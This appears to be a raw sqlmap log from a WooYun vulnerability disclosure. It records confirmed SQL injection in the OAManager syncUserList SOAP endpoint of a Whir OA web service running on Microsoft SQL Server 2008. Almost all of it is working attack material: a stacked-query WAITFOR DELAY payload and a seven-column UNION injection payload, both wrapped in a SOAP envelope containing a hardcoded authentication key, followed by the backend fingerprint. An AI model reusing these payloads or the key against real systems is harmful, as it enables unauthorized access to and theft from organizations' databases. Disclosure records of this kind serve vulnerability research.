 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:gen="http://com.whir.service/GeneralWeb">
   <soapenv:Header/>
   <soapenv:Body>
      <gen:OAManager>
         <gen:input>&lt;root&gt;&lt;key&gt;auth.key.whir2012&lt;/key&gt;&lt;cmd&gt;syncUserList&lt;/cmd&gt;&lt;domain&gt;1;WAITFOR DELAY '0:0:5'-
---&lt;/domain&gt;&lt;/root&gt;</gen:input>
      </gen:OAManager>
   </soapenv:Body>
</soapenv:Envelope>

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:gen="http://com.whir.service/GeneralWeb">
   <soapenv:Header/>
   <soapenv:Body>
      <gen:OAManager>
         <gen:input>&lt;root&gt;&lt;key&gt;auth.key.whir2012&lt;/key&gt;&lt;cmd&gt;syncUserList&lt;/cmd&gt;&lt;domain&gt;1 UNION ALL SELECT NULL,
NULL,CHAR(113)+CHAR(106)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(72)+CHAR(79)+CHAR(99)+CHAR(101)+CHAR(102)+CHAR(115)+CHAR(102)+CHAR(66)+CHAR(112)+CHAR(
88)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL-- --&lt;/domain&gt;&lt;/root&gt;</gen:input>
      </gen:OAManager>
   </soapenv:Body>
</soapenv:Envelope>
---
[15:57:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org